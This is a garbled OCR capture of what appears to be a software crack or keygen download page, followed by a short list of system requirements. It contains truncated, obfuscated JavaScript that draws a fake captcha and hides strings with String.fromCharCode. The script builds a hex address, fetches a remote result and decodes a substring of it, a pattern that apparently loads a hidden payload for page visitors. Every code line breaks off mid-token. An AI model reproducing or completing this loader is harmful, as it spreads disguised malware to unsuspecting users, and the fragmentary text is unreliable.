
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz chip recommended
RAM:
4 GB for keygen